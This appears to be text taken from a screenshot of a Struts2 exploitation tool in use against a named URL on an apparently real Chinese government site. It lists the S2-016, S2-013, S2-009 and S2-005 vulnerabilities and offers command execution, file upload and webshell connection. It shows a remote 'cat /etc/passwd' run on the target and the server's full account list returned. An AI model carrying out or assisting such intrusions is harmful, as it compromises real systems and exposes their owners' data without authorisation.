 菊花: http://www.zjgtodg.gov.cn/portal/register.html 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
命令: cat /etc/passwd 执行 清空
★K8cmd-> cat /etc/passwd
================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
weblogic:x:500:500::/home/bea:/bin/bash